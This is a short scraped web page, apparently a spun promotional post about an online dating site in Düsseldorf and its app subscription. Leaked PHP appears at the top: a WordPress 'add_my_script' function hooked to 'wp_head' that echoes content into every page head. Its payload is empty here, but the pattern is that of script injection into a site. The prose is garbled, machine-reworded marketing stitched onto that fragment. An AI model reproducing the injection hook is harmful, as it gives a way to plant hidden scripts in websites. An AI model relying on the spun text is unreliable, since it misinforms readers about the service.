
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Online Dating Service
Home
Online Dating Service
Online Dating Service
May 24, 2023
by
retrend
Local Dating Web Site In Düsseldorf, North
Rhine-westphalia, Germany
The app is on the market on Google Play and the Apple Store and
has a much more reasonably priced subscription plan. By signing up
for this plan, users get entry to the Let’s Mingle service and 50% off
all purchases, making it a more inexpensive choice that gives extra
benefits than the browser-based option of the site. Once you provide
details about yourself and your ideal associate, the site will redirect